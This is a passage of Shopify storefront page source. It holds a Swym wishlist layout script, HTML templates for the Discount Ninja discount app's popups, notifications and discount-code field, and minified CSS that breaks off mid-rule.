        StorefrontLayoutNotificationPosition: "left",
        StorefrontLayoutActionPopupPosition: "left",
        StorefrontLayoutNotificationDuration: 5000
      };
    }
    const storefrontLayoutCallback = (swat) =>{
      SwymStorefrontLayoutContext.swat = swat;
      let isStoreOnPaidPlan = swat.getApp('Wishlist')?.['is-paid'];
      let isWishlistEnabled = swat.getApp('Wishlist')?.['enabled'];
      SwymStorefrontLayoutContext.Settings = {
        ...SwymStorefrontLayoutContext?.Settings,
        EnableStorefrontLayoutCollection: window?.SwymEnabledCommonFeatures?.["multiple-wishlist"] ?? false,
        EnableStorefrontLayout: isWishlistEnabled && (isControlCentreEnabledFromBlockSettings || isControlCentreEnabledFromMetafield),
      }

      if(SwymStorefrontLayoutContext?.Settings?.EnableStorefrontLayout){
        if(SwymStorefrontLayoutContext?.CustomEvents?.LayoutInitialized){
          var event = new CustomEvent(SwymStorefrontLayoutContext.CustomEvents.LayoutInitialized, { 
            detail: { settings: SwymStorefrontLayoutContext?.Settings }
          });
          document.dispatchEvent(event);
        }else{
          swat.utils.warn(`LayoutInitialized event is not defined.`);
        }
      }else{
        swat.utils.warn(`Storefront Layout is disabled.`);
        document.getElementById("swym-storefront-layout-container")?.remove();
        document.getElementById("swym-storefront-extention-render-container")?.remove();
      }
    }
  
    if (!window.SwymCallbacks) {
      window.SwymCallbacks = [];
    }
    window.SwymCallbacks.push(storefrontLayoutCallback);
  
    SwymStorefrontLayoutContext.SwymCustomerData = {
      
        name: null,
        email: null
      
    };
    SwymStorefrontLayoutContext.isShopperLoggedIn = !!SwymStorefrontLayoutContext?.SwymCustomerData?.email;
  })();
</script>




</div><div id="shopify-block-AM1d2SGtNaFVPZEpCR__13027630495364635475" class="shopify-block shopify-app-block"><!-- BEGIN app snippet: limoniapps-discountninja-stickybar --><script type="text/template" id="limoniapps-discountninja-stickybar-template">
	<div class="limoniapps-sticky-bar-wrapper">
		<div class="limoniapps-sticky-bar [[FLAGS]]" data-token="[[TOKEN]]">
			<div class="limoniapps-box" style="min-height:[[HEIGHT]]px">
				<a class="limoniapps-poweredby limoniapps-stickybar-poweredby limoniapps-poweredby-hidden" target="_blank" rel="noopener noreferrer" href="https://discountninja.io">Powered By Discount Ninja</a>
				<a class="limoniapps-close" data-notify="dismiss">
					<div class="limoniapps-close-x">×</div>
				</a>
				<div class="limoniapps-content [[WIDTH]]" style="min-height:[[HEIGHT]]px">
					<div class="limoniapps-col-image" style="min-width:[[HEIGHT]]px;min-height:[[HEIGHT]]px">
						<div class="limoniapps-image"></div>
					</div>
					<div class="limoniapps-col-info" [[LINK=""]]>
						<div class="limoniapps-info">
							<div class="limoniapps-message limoniapps-message-body">[[BODY]]</div>
							<div class="limoniapps-message limoniapps-message-timerfooter">[[TIMER_FOOTER]]</div>
						</div>
						<div class="limoniapps-col-actions">
							<div class="limoniapps-action button1">
								<button type="button" class="limoniapps-action-btn limoniapps-action-btn-[[ACTIONBUTTON1_STYLE]] [[ACTIONBUTTON1_SIZE]]" data-action="[[ACTIONBUTTON1_ACTION]]">
									<div class="limoniapps-action-btn-label">[[ACTIONBUTTON1_LABEL]]</div>
								</button>
							</div>
							<div class="limoniapps-action button2">
								<button type="button" class="limoniapps-action-btn limoniapps-action-btn-[[ACTIONBUTTON2_STYLE]] [[ACTIONBUTTON2_SIZE]]" data-action="[[ACTIONBUTTON2_ACTION]]">
									<div class="limoniapps-action-btn-label">[[ACTIONBUTTON2_LABEL]]</div>
								</button>
							</div>
						</div>
					</div>
				</div>
			</div>
		</div>
	</div>
</script><!-- END app snippet --><!-- BEGIN app snippet: limoniapps-discountninja-notification --><script type="text/template" id="limoniapps-discountninja-notification-template">
	<span class="limoniapps-offercount-minimized [[OFFERCOUNT_FLAGS]]" data-token="[[TOKEN]]"></span>
	<div data-notify="container" class="limoniapps-notification [[FLAGS]]" role="alert">
		<span class="limoniapps-offercount"></span>
		<div class="limoniapps-box">
			<div class="limoniapps-notification-buttons">
				<a class="limoniapps-close" data-notify="dismiss">
					<div class="limoniapps-close-x">×</div>
				</a>
				<div class="limoniapps-minimize">
					<div class="limoniapps-minimize-min maximized">
						<svg height="30px" width="30px" style="position: relative;" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" class="limoniapps-svg-notification-arrow" viewBox="0 0 960 560">
							<g>
								<path d="M480,344.181L268.869,131.889c-15.756-15.859-41.3-15.859-57.054,0c-15.754,15.857-15.754,41.57,0,57.431l237.632,238.937 c8.395,8.451,19.562,12.254,30.553,11.698c10.993,0.556,22.159-3.247,30.555-11.698l237.631-238.937 c15.756-15.86,15.756-41.571,0-57.431s-41.299-15.859-57.051,0L480,344.181z"></path>
							</g>
						</svg>
					</div>
					<div class="limoniapps-minimize-max minimized">
						<svg height="30px" width="30px" style="position: relative;" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" class="limoniapps-svg-notification-arrow" viewBox="0 0 960 560">
							<g class="limoniapps-svg-notification-arrow-up">
								<path d="M480,344.181L268.869,131.889c-15.756-15.859-41.3-15.859-57.054,0c-15.754,15.857-15.754,41.57,0,57.431l237.632,238.937 c8.395,8.451,19.562,12.254,30.553,11.698c10.993,0.556,22.159-3.247,30.555-11.698l237.631-238.937 c15.756-15.86,15.756-41.571,0-57.431s-41.299-15.859-57.051,0L480,344.181z"></path>
							</g>
						</svg>
					</div>
				</div>
			</div>
			<div class="limoniapps-col-image maximized">
				<div class="limoniapps-image"></div>
			</div>
			<div class="limoniapps-col-info">
				<div class="limoniapps-title maximized">
					<span class="text-wrapper">[[HEADER]]</span>
				</div>
				<div class="limoniapps-title minimized">
					<span class="text-wrapper">[[MINIMIZED]]</span>
				</div>
				<div class="limoniapps-message limoniapps-message-body maximized">
					<span class="text-wrapper">[[BODY]]</span>
				</div>
				<div class="limoniapps-message limoniapps-message-footer maximized">
					<span class="text-wrapper">[[FOOTER]]</span>
				</div>
				<div class="limoniapps-message limoniapps-message-timerfooter maximized">
					<span class="text-wrapper">[[TIMER_FOOTER]]</span>
				</div>
				<a class="limoniapps-poweredby limoniapps-notify-poweredby limoniapps-poweredby-hidden maximized" target="_blank" rel="noopener noreferrer" href="https://discountninja.io">Powered By Discount Ninja</a>
			</div>
		</div>
	</div>
</script>
<script type="text/template" id="limoniapps-discountninja-notification-item-template">
	<div class="limoniapps-body-item" data-offer-token="[[TOKEN]]">
		<div class="limoniapps-col-info">
			<div class="limoniapps-image"></div>
		</div>
		<span class="text-wrapper">[[TEXT]]</span>
	</div>
</script><!-- END app snippet --><!-- BEGIN app snippet: limoniapps-discountninja-popup --><script type="text/template" id="limoniapps-discountninja-popup-template">
	<div data-token="[[TOKEN]]" class="limoniapps-popup limoniapps-size-[[SIZE]] limoniapps-overlay-[[BACKGROUNDOVERLAY]] limoniapps-shape-[[SHAPE]] limoniapps-align-[[CONTENTALIGNMENTHORIZONTAL]] limoniapps-action-[[BUTTONPLACEMENT]] limoniapps-content-[[CONTENTALIGNMENTVERTICAL]]">
		<div class="limoniapps-popup-vertical-alignment-helper">
			<div class="limoniapps-popup-vertical-align-center">
				<div class="limoniapps-content">
					<div class="limoniapps-content-inner">
						<a class="limoniapps-close" data-notify="dismiss">
							<div class="limoniapps-close-x">×</div>
						</a>
						<div class="limoniapps-body">
							<a class="limoniapps-poweredby limoniapps-popup-poweredby limoniapps-poweredby-hidden" target="_blank" rel="noopener noreferrer" href="https://discountninja.io">Powered By Discount Ninja</a>
							<div class="limoniapps-box">
								<div class="limoniapps-message-header-row">
									<div class="limoniapps-message-header">[[HEADER]]</div>
								</div>
								<div class="limoniapps-message-body-row">
									<div class="limoniapps-message-body">[[BODY]]</div>
								</div>
								<div class="limoniapps-message-footer-row">
									<div class="limoniapps-message-footer">[[FOOTER]]</div>
								</div>
							</div>
							<div class="limoniapps-footer-inner">
								<div class="limoniapps-action">
									<button type="button" class="limoniapps-action-btn limoniapps-action-btn-1 limoniapps-action-btn-[[ACTIONBUTTON1STYLE]] [[ACTIONBUTTON1SIZE]]" data-action="apply">
										<div class="limoniapps-action-btn-label">[[ACTIONBUTTON1LABEL]]</div>
									</button>
									<button type="button" class="limoniapps-action-btn limoniapps-action-btn-2 limoniapps-action-btn-[[ACTIONBUTTON2STYLE]] [[ACTIONBUTTON2SIZE]]" data-action="learnmore">
										<div class="limoniapps-action-btn-label">[[ACTIONBUTTON2LABEL]]</div>
									</button>
								</div>
								<a class="limoniapps-lnk-dismiss">[[NOTHANKSBUTTONLABEL]]</a>
							</div>
						</div>
					</div>
					<div class="limoniapps-footer-outer">
						<div class="limoniapps-action">
							<button type="button" class="limoniapps-action-btn limoniapps-action-btn-1 limoniapps-action-btn-[[ACTIONBUTTON1STYLE]] [[ACTIONBUTTON1SIZE]]" data-action="apply">
								<div class="limoniapps-action-btn-label">[[ACTIONBUTTON1LABEL]]</div>
							</button>
							<button type="button" class="limoniapps-action-btn limoniapps-action-btn-2 limoniapps-action-btn-[[ACTIONBUTTON2STYLE]] [[ACTIONBUTTON2SIZE]]" data-action="learnmore">
								<div class="limoniapps-action-btn-label">[[ACTIONBUTTON2LABEL]]</div>
							</button>
						</div>
						<a class="limoniapps-lnk-dismiss">[[NOTHANKSBUTTONLABEL]]</a>
					</div>
				</div>
			</div>
		</div>
	</div>
</script><!-- END app snippet --><!-- BEGIN app snippet: limoniapps-discountninja-badge --><script type="text/template" id="limoniapps-discountninja-badge-template">
	<div class="limoniapps-discountninja-badge [[DASH]] [[SIZE]] [[POSITION]]" dir="ltr" data-style="[[STYLE]]" data-token="[[TOKEN]]">
		<div class="limoniapps-discountninja-badge-inner">
			<div class="limoniapps-discountninja-badge-inner-border">[[TEXT]]</div>
		</div>
	</div>
</script><!-- END app snippet --><!-- BEGIN app snippet: limoniapps-discountninja-promotionsummary --><script type="text/template" id="limoniapps-promotionsummary-template">
	<div class="limoniapps-discountninja-subtotalcomment-summary-table" data-token="ALL-TOKENS">
		<div class="limoniapps-discountninja-subtotalcomment-summary-header" style="[[SHOWHEADER]]">[[HEADER]]</div>
		<div class="limoniapps-discountninja-subtotalcomment-summary-body" style="[[SHOWBODY]]">[[BODY]]</div>
		<div class="limoniapps-discountninja-subtotalcomment-summary-promotioncodefield" style="[[SHOWPROMOTIONCODEFIELD]]"></div>
		<div class="limoniapps-discountninja-subtotalcomment-summary-footer" style="[[SHOWFOOTER]]">
			<div style="[[SHOWLEGACYFOOTER]]">
				[[FOOTER]]
			</div>
			<div class="limoniapps-discountninja-cartsummary-table" style="[[SHOWNEWFOOTER]]">
				<div class="limoniapps-discountninja-cartsummary-row limoniapps-discountninja-cartsummary-row-subtotal" style="[[SHOWSUBTOTAL]]">
					<div class="limoniapps-discountninja-cartsummary-cell limoniapps-discountninja-cartsummary-cell-label limoniapps-discountninja-cartsummary-cell-subtotal-label">[[SUBTOTAL_LABEL]]</div>
					<div class="limoniapps-discountninja-cartsummary-cell limoniapps-discountninja-cartsummary-cell-amount limoniapps-discountninja-cartsummary-cell-subtotal-amount">[[SUBTOTAL]]</div>
				</div>
				<div class="limoniapps-discountninja-cartsummary-row limoniapps-discountninja-cartsummary-row-discount" style="[[SHOWTOTALDISCOUNT]]">
					<div class="limoniapps-discountninja-cartsummary-cell limoniapps-discountninja-cartsummary-cell-label limoniapps-discountninja-cartsummary-cell-discount-label">[[TOTALDISCOUNT_LABEL]]</div>
					<div class="limoniapps-discountninja-cartsummary-cell limoniapps-discountninja-cartsummary-cell-amount limoniapps-discountninja-cartsummary-cell-discount-amount">[[TOTALDISCOUNT]]</div>
				</div>
				<div class="limoniapps-discountninja-cartsummary-row limoniapps-discountninja-cartsummary-row-total" style="[[SHOWTOTAL]]">
					<div class="limoniapps-discountninja-cartsummary-cell limoniapps-discountninja-cartsummary-cell-label limoniapps-discountninja-cartsummary-cell-total-label">[[TOTAL_LABEL]]</div>
					<div class="limoniapps-discountninja-cartsummary-cell limoniapps-discountninja-cartsummary-cell-amount limoniapps-discountninja-cartsummary-cell-total-amount">[[TOTAL]]</div>
				</div>
				<div class="limoniapps-discountninja-cartsummary-row limoniapps-discountninja-cartsummary-row-discountedtotal" style="[[SHOWDISCOUNTEDTOTAL]]">
					<div class="limoniapps-discountninja-cartsummary-cell limoniapps-discountninja-cartsummary-cell-label limoniapps-discountninja-cartsummary-cell-discountedtotal-label">[[DISCOUNTED_TOTAL_LABEL]]</div>
					<div class="limoniapps-discountninja-cartsummary-cell limoniapps-discountninja-cartsummary-cell-amount limoniapps-discountninja-cartsummary-cell-discountedtotal-amount">[[DISCOUNTED_TOTAL]]</div>
				</div>
			</div>
		</div>
	</div>
</script>
<script type="text/template" id="limoniapps-promotionsummary-row-template">
	<div class="limoniapps-discountninja-subtotalcomment-summary-row">[[ROW]]</div>
</script><!-- END app snippet --><!-- BEGIN app snippet: la-dn-promotioncodefield-v5 --><script type="text/template" id="limoniapps-discountninja-cartdiscountfield-template">
     <div version="1.0.26" class="limoniapps-discountninja-cartdiscountfield-wrapper limoniapps-discountninja-fontsize-base"><div style="display:none"
              onclick="javascript:if (discountNinja) discountNinja.DiscountCode.ToggleLink(this)"
              class="limoniapps-discountninja-cartdiscountfield-link"><p><span style='font-size: 11px;'>Enter discount code</span></p></div><div class="limoniapps-discountninja-cartdiscountfield-inner" style=""></div>
         <div class="limoniapps-discountninja-cartdiscountfield-inner" style=""><div style=""
                  data-limoniapps-discountninja-cartdiscountfield-showdescription="true"
                  class="limoniapps-discountninja-cartdiscountfield-description"><p><span style='font-size: 12px;'>Enter your discount code here</span></p></div><div class="limoniapps-discountninja-cartdiscountfield-inputandbutton">
                 <input type="text"
                        class="limoniapps-discountninja-cartdiscountfield-input"
                        value=""
                        autocomplete="off"                     
                        tabindex="0"
                        placeholder="Enter discount code" />
                 <button type="button"
                         tabindex="0"
                         class="limoniapps-discountninja-cartdiscountfield-apply">APPLY</button>
             </div><div class="limoniapps-discountninja-cartdiscountfield-discountcodes"></div><div style=""
                  tabindex="0"
                  data-limoniapps-discountninja-cartdiscountfield-showfooter="false"
                  class="limoniapps-discountninja-cartdiscountfield-footer"
                  onclick="javascript:if (discountNinja) discountNinja.DiscountCode.ToggleFooterInstructions(this)"
                  onmouseover="javascript:if (discountNinja) discountNinja.DiscountCode.ShowFooterInstructions(this)"
                  onmouseout="javascript:if (discountNinja) discountNinja.DiscountCode.HideFooterInstructions(this)"><p><span style='font-size: 11px;'>Where can I get discount codes?</span></p><div style="display:none" class="limoniapps-discountninja-cartdiscountfield-footer-onhover"><p><span style='font-size: 12px;'>Subscribe to our newsletter to receive discount codes from us!</span></div>
             </div>
         </div><div style="display:none" class="limoniapps-discountninja-cartdiscountfield-feedback limoniapps-discountninja-cartdiscountfield-searching"><div class='limoniapps-discountninja-spinner'></div><span> Searching...</span></div>
         <div style="display:none" class="limoniapps-discountninja-cartdiscountfield-feedback limoniapps-discountninja-cartdiscountfield-applied"><p><span style='color: rgb(57, 123, 33);'>✔️ </span>Discount code found, it will be applied at checkout.</p></div>
         <div style="display:none" class="limoniapps-discountninja-cartdiscountfield-feedback limoniapps-discountninja-cartdiscountfield-notapplied"><p><span style='color: rgb(57, 123, 33); font-size: 1rem;'>✔️</span><span style='font-size: 10px;'>Code has been accepted, however a better deal has already been applied to your cart.</span><br></p></div>
         <div style="display:none" class="limoniapps-discountninja-cartdiscountfield-feedback limoniapps-discountninja-cartdiscountfield-notapplied-reason">These discount codes cannot be stacked together. We have applied the largest discount to your cart</div>
         <div style="display:none" class="limoniapps-discountninja-cartdiscountfield-feedback limoniapps-discountninja-cartdiscountfield-notfound"><p><span style='color: rgb(255, 0, 0);'>Please provide a valid discount code.</span></p></div>
         <div style="display:none" class="limoniapps-discountninja-cartdiscountfield-feedback limoniapps-discountninja-cartdiscountfield-notcombinable"><p><span style='color: rgb(255, 0, 0);'>One or more of the codes added cannot be used together, try removing one</span><br></p></div>
     </div>
  </script><script type="text/template" id="limoniapps-discountninja-cartdiscountfield-discountcode-template">
    <div class="limoniapps-discountninja-cartdiscountfield-discountcode" data-discountcode="[[DISCOUNT_CODE]]">
      <span class="limoniapps-discountninja-cartdiscountfield-discountcode-code">[[DISCOUNT_CODE]]</span>
      <svg
        onclick="javascript:if (discountNinja) discountNinja.DiscountCode.RemoveTag(this)"
        class="limoniapps-discountninja-cartdiscountfield-discountcode-close"
        xmlns="http://www.w3.org/2000/svg"
        viewBox="0 0 13 13"
      >
        <path
          d="M1.5 1.5l10.05 10.05M11.5 1.5L1.45 11.55"
          stroke-width="2"
          fill="none"
          fill-rule="evenodd"
          stroke-linecap="round"
        ></path>
      </svg>
    </div>
  </script><!-- END app snippet --><!-- BEGIN app snippet: la-dn-context --><style type="text/css" id="la-dn-css-context" data-version="1.0.17">/* General style */.limoniapps-popup{padding:0;margin:0;box-sizing:border-box;position:fixed;top:0;right:0;bottom:0;left:0;z-index:99999;outline:0;height:100%;word-break:break-word;font-size:1rem}.Polaris-Preview-Mobile .limoniapps-popup{position:unset}.limoniapps-popup .limoniapps-popup-vertical-alignment-helper{display:table;height:100%;width:100%}.limoniapps-popup-vertical-align-center{display:table-cell;vertical-align:middle;height:100%}@media(max-width:501px){.limoniapps-popup-vertical-align-center{vertical-align:top}}.limoniapps-popup .limoniapps-content-inner{overflow:hidden;position:relative;margin:0 auto;display:flex;background-repeat:no-repeat;background-attachment:scroll;background-size:cover;-o-background-size:cover;-moz-background-size:cover;-webkit-background-size:cover;background-position:center center;width:100%}@media(max-width:501px){.limoniapps-popup .limoniapps-content{margin-top:.625em}}.limoniapps-popup:not(.limoniapps-size-fullscreen) .limoniapps-popup-vertical-align-center{padding:0 .9375em}.limoniapps-popup .limoniapps-content{position:relative;margin:0 auto;display:flex;background-repeat:no-repeat;background-attachment:scroll;background-size:cover;-o-background-size:cover;-moz-background-size:cover;-webkit-background-size:cover;background-position:center center}.limoniapps-popup .limoniapps-body{width:100%;display:block;padding:1.25em;z-index:1;text-align:center;height:calc(100% + 6px)}.limoniapps-popup:not(.limoniapps-action-hanging) .limoniapps-body{position:relative}@media(max-width:501px){.limoniapps-popup{font-size:.6rem}.limoniapps-popup .limoniapps-body{padding-left:.625em;padding-right:.625em}}@media(max-width:31.25em) and (max-height:37.55em){.limoniapps-popup{font-size:.6rem}.limoniapps-popup .limoniapps-body{max-height:28.125em}}@media(max-width:31.25em) and (max-height:43.75em) and (min-height:601px){.limoniapps-popup{font-size:.7rem}.limoniapps-popup .limoniapps-body{max-height:34.375em}}@media(max-width:31.25em) and (max-height:50em) and (min-height:43.76em){.limoniapps-popup{font-size:.8rem}.limoniapps-popup .limoniapps-body{max-height:40.625em}}.Polaris-Preview-Mobile .limoniapps-popup{font-size:.6rem}.limoniapps-popup.limoniapps-size-fullscreen .limoniapps-body{justify-content:center}.limoniapps-popup .limoniapps-close{position:absolute;padding:0;height:1.5em;width:1.5em;top:5px;right:10px;background-color:transparent;border-width:0;outline:0;display:none;z-index:2;text-align:right;font-weight:100}.limoniapps-popup .limoniapps-close .limoniapps-close-x{position:absolute;top:0;right:0;text-align:right}.limoniapps-popup.closeable .limoniapps-close{display:flex}.limoniapps-popup .limoniapps-middle-pane{display:inline-block;margin-bottom:.625em}.limoniapps-popup.limoniapps-size-small .limoniapps-middle-pane{width:100%;height:9.375em}.limoniapps-popup.limoniapps-size-medium .limoniapps-middle-pane{width:100%;height:12.5em}.limoniapps-popup.limoniapps-size-large .limoniapps-middle-pane{width:100%;height:18.75em}.limoniapps-popup.limoniapps-size-fullscreen .limoniapps-middle-pane{width:100%;height:18.75em}.limoniapps-popup.limoniapps-size-small.limoniapps-align-left .limoniapps-middle-pane,.limoniapps-popup.limoniapps-size-small.limoniapps-align-right .limoniapps-middle-pane{height:8.75em;width:100%}.limoniapps-popup.limoniapps-size-medium.limoniapps-align-left .limoniapps-middle-pane,.limoniapps-popup.limoniapps-size-medium.limoniapps-align-right .limoniapps-middle-pane{height:12.5em;width:100%}.limoniapps-popup.limoniapps-size-large.limoniapps-align-left .limoniapps-middle-pane,.limoniapps-popup.limoniapps-size-large.limoniapps-align-right .limoniapps-middle-pane{height:260px;width:100%}.limoniapps-image{display:block}.limoniapps-popup .limoniapps-image{padding-top:50%;padding-bottom:50%}.limoniapps-popup.limoniapps-align-left .limoniapps-body{padding:1.25em;text-align:left}.limoniapps-popup.limoniapps-align-right .limoniapps-body{padding:1.25em;text-align:right}@media(min-width:25em){.limoniapps-popup.limoniapps-size-small.limoniapps-align-right .limoniapps-body{margin-left:50%}.limoniapps-popup.limoniapps-size-small.limoniapps-align-left .limoniapps-body,.limoniapps-popup.limoniapps-size-small.limoniapps-align-right .limoniapps-body{width:50%}}@media(min-width:34.375em){.limoniapps-popup.limoniapps-size-medium.limoniapps-align-right .limoniapps-body{margin-left:50%}.limoniapps-popup.limoniapps-size-medium.limoniapps-align-left .limoniapps-body,.limoniapps-popup.limoniapps-size-medium.limoniapps-align-right .limoniapps-body{width:50%}}@media(min-width:37.55em){.limoniapps-popup.limoniapps-size-large.limoniapps-align-right .limoniapps-body{margin-left:50%}.limoniapps-popup.limoniapps-size-large.limoniapps-align-left .limoniapps-body,.limoniapps-popup.limoniapps-size-large.limoniapps-align-right .limoniapps-body{width:50%}.limoniapps-popup.limoniapps-size-fullscreen.limoniapps-align-right .limoniapps-body{margin-left:50%}.limoniapps-popup.limoniapps-size-fullscreen.limoniapps-align-left .limoniapps-body,.limoniapps-popup.limoniapps-size-fullscreen.limoniapps-align-right .limoniapps-body{width:50%}}.limoniapps-popup.limoniapps-size-small .limoniapps-content{max-width:21.875em}.limoniapps-popup.limoniapps-size-small.limoniapps-shape-square .limoniapps-content{min-height:21.875em}.limoniapps-popup.limoniapps-size-small.limoniapps-shape-rectangle .limoniapps-content{min-height:175px}.limoniapps-popup.limoniapps-size-medium .limoniapps-content{max-width:31.25em}.limoniapps-popup.limoniapps-size-medium.limoniapps-shape-square .limoniapps-content{min-height:31.25em}.limoniapps-popup.limoniapps-size-medium.limoniapps-shape-rectangle .limoniapps-content{min-height:15.625em}.limoniapps-popup.limoniapps-size-large .limoniapps-content{max-width:40.625em}.limoniapps-popup.limoniapps-size-large.limoniapps-shape-square .limoniapps-content{min-height:40.625em}.limoniapps-popup.limoniapps-size-large.limoniapps-shape-rectangle .limoniapps-content{min-height:20.3125em}@media(max-width:501px){.limoniapps-popup.limoniapps-size-small .limoniapps-content,.limoniapps-popup.limoniapps-size-small.limoniapps-shape-rectangle .limoniapps-content,.limoniapps-popup.limoniapps-size-small.limoniapps-shape-square .limoniapps-content,.limoniapps-popup.limoniapps-size-medium .limoniapps-content,.limoniapps-popup.limoniapps-size-medium.limoniapps-shape-square .limoniapps-content,.limoniapps-popup.limoniapps-size-medium.limoniapps-shape-rectangle .limoniapps-content{max-width:100%;max-height:60%;min-height:50%}.limoniapps-popup.limoniapps-size-large .limoniapps-content,.limoniapps-popup.limoniapps-size-large.limoniapps-shape-square .limoniapps-content,.limoniapps-popup.limoniapps-size-large.limoniapps-shape-rectangle .limoniapps-content{max-width:100%;max-height:80%;min-height:80%}}.Polaris-Preview-Mobile .limoniapps-popup.limoniapps-size-small .limoniapps-content,.Polaris-Preview-Mobile .limoniapps-popup.limoniapps-size-small.limoniapps-shape-rectangle .limoniapps-content,.Polaris-Preview-Mobile .limoniapps-popup.limoniapps-size-small.limoniapps-shape-square .limoniapps-content,.Polaris-Preview-Mobile .limoniapps-popup.limoniapps-size-medium .limoniapps-content,.Polaris-Preview-Mobile .limoniapps-popup.limoniapps-size-medium.limoniapps-shape-square .limoniapps-content,.Polaris-Preview-Mobile .limoniapps-popup.limoniapps-size-medium.limoniapps-shape-rectangle .limoniapps-content{max-width:100%;max-height:60%;min-height:50%}.Polaris-Preview-Mobile .limoniapps-popup.limoniapps-size-large .limoniapps-content,.Polaris-Preview-Mobile .limoniapps-popup.limoniapps-size-large.limoniapps-shape-square .limoniapps-content,.Polaris-Preview-Mobile .limoniapps-popup.limoniapps-size-large.limoniapps-shape-rectangle .limoniapps-content{max-width:100%;max-height:80%;min-height:80%}.limoniapps-popup.limoniapps-size-fullscreen .limoniapps-content{width:100%;height:100%}.limoniapps-popup .limoniapps-footer-inner{width:100%}.limoniapps-popup .limoniapps-footer-outer{width:100%;position:absolute;bottom:0;z-index:3}.limoniapps-popup .limoniapps-email-pane{margin:.9375em 0 1.875em 0}.limoniapps-popup.limoniapps-size-fullscreen .limoniapps-email-pane{margin:1.875em 0 1.875em 0}.limoniapps-popup .limoniapps-email-pane input{border-width:0 0 .0625em 0;border-style:solid;padding:.3125em 0;line-height:2.1875em;height:2.1875em;max-width:18.75em;outline:0;width:100%}.limoniapps-popup .limoniapps-action{white-space:nowrap;margin:0 -.3125em}.limoniapps-popup.limoniapps-action-hanging .limoniapps-action{position:absolute;display:inline-block;bottom:-1.25em;right:1.25em;margin-bottom:0}.limoniapps-action-btn{padding:1em 2.5em 1em 2.5em;outline:0;margin:0 .6em;cursor:pointer;border-style:solid}.limoniapps-action-btn.small{padding:.4em .8em .4em .8em;height:2em;line-height:1em;min-width:100px}.limoniapps-action-btn.medium{padding:.5em 1em .5em 1em;height:3em;line-height:1em;min-width:150px}.limoniapps-action-btn.large{padding:.6em 1.2em .6em 1.2em;height:4em;line-height:1em;min-width:200px}.limoniapps-action-btn:hover{opacity:.8}.limoniapps-action-btn.limoniapps-action-btn-iconleft{position:relative}.limoniapps-action-btn.limoniapps-action-btn-iconleft .limoniapps-fa-icon{background-color:#000;opacity:.2;display:inline-block;padding-right:.625em;position:absolute;left:0;top:0;height:100%;border-radius:inherit;border-top-right-radius:0;border-bottom-right-radius:0}.limoniapps-action-btn.small.limoniapps-action-btn-iconleft .limoniapps-fa-icon{width:1.875em}.limoniapps-action-btn.medium.limoniapps-action-btn-iconleft .limoniapps-fa-icon{width:2.5em}.limoniapps-action-btn.large.limoniapps-action-btn-iconleft .limoniapps-fa-icon{width:3.125em}.limoniapps-action-btn.limoniapps-action-btn-iconleft .limoniapps-fa-icon .fa{position:absolute}.limoniapps-action-btn.small.limoniapps-action-btn-iconleft .limoniapps-fa-icon .fa{font-size:1.6em;position:absolute;left:calc(50% - .5em);top:calc(50% - .5em)}.limoniapps-action-btn.medium.limoniapps-action-btn-iconleft .limoniapps-fa-icon .fa{font-size:1.8em;position:absolute;left:calc(50% - .5625em);top:calc(50% - .5625em)}.limoniapps-action-btn.large.limoniapps-action-btn-iconleft .limoniapps-fa-icon .fa{font-size:2em;position:absolute;left:calc(50% - .625em);top:calc(50% - .625em)}.limoniapps-action-btn.small.limoniapps-action-btn-iconleft .limoniapps-action-btn-label{padding-left:1.875em}.limoniapps-action-btn.medium.limoniapps-action-btn-iconleft .limoniapps-action-btn-label{padding-left:2.5em}.limoniapps-action-btn.large.limoniapps-action-btn-iconleft .limoniapps-action-btn-label{padding-left:3.125em}.limoniapps-popup.limoniapps-action-hanging .limoniapps-lnk-dismiss,.limoniapps-popup.limoniapps-action-hanging .limoniapps-action-link{position:absolute;display:block;bottom:-3.25em;right:1.25em}.limoniapps-popup .limoniapps-action-link{padding-bottom:.0625em;display:block;cursor:pointer}.limoniapps-popup .limoniapps-action-link span,.limoniapps-popup .limoniapps-lnk-dismiss span{color:unset;text-decoration-line:underline}.limoniapps-popup .limoniapps-box{width:100%;display:inline-block;height:100%;overflow:hidden;padding:.3125em}.limoniapps-popup.limoniapps-overlay-4 .limoniapps-content:before{background-color:rgba(0,0,0,.2);content:' ';height:100%;width:100%;position:absolute;left:0;top:0;right:0;bottom:0}.limoniapps-popup.limoniapps-overlay-3 .limoniapps-content:before{background-color:rgba(0,0,0,.4);content:' ';height:100%;width:100%;position:absolute;left:0;top:0;right:0;bottom:0}.limoniapps-popup.limoniapps-overlay-2 .limoniapps-content:before{background-color:rgba(0,0,0,.6);content:' ';height:100%;width:100%;position:absolute;left:0;top:0;right:0;bottom:0}.limoniapps-popup.limoniapps-overlay-1 .limoniapps-content:before{background-color:rgba(0,0,0,.8);content:' ';height:100%;width:100%;position:absolute;left:0;top:0;right:0;bottom:0}.limoniapps-popup.limoniapps-overlay-5 .limoniapps-content:before{background-color:rgba(255,255,255,0);content:' ';height:100%;width:100%;position:absolute;left:0;top:0;right:0;bottom:0}.limoniapps-popup.limoniapps-overlay-6 .limoniapps-content:before{background-color:rgba(255,255,255,.2);content:' ';height:100%;width:100%;position:absolute;left:0;top:0;right:0;bottom:0}.limoniapps-popup.limoniapps-overlay-7 .limoniapps-content:before{background-color:rgba(255,255,255,.4);content:' ';height:100%;width:100%;position:absolute;left:0;top:0;right:0;bottom:0}.limoniapps-popup.limoniapps-overlay-8 .limoniapps-content:before{background-color:rgba(255,255,255,.6);content:' ';height:100%;width:100%;position:absolute;left:0;top:0;right:0;bottom:0}.limoniapps-popup.limoniapps-overlay-9 .limoniapps-content:before{background-color:rgba(255,255,255,.8);content:' ';height:100%;width:100%;position:absolute;left:0;top:0;right:0;bottom:0}.limoniapps-popup .limoniapps-message-body-content{display:table}.limoniapps-popup .limoniapps-message-body-row-texttop{display:flex;flex-direction:row;height:100%}.limoniapps-popup .limoniapps-message-body-row-texttop-inner{display:block}.limoniapps-popup input[type="email"]{height:40px;line-height:40px;padding:5px}.limoniapps-popup input[type="email"].limoniapps-full{width:100%}.limoniapps-popup input[type="email"].limoniapps-large{width:200px}.limoniapps-popup input[type="email"].limoniapps-medium{width:150px}.limoniapps-popup input[type="email"].limoniapps-small{width:100px}.limoniapps-popup .limoniapps-message-body-row-email .limoniapps-email{width:100%}.limoniapps-popup.limoniapps-email .limoniapps-message-body-row-texttop.limoniapps-size-small{display:flex;flex-direction:row;height:calc(60% - 40px + 